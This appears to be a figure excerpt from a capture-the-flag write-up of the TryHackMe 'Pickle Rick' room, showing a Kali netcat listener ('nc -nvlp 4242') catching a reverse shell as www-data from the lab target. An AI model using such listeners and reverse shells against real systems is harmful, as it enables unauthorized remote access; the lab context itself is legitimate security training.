 ┌──(kali㉿kali)-[~/Desktop/tryhackme/PickleRick]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.9.2.198] from (UNKNOWN) [10.10.4.5] 56142
bash: cannot set terminal process group (1345): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-4-5:/var/www/html$
Figure 8: reverse shell to machine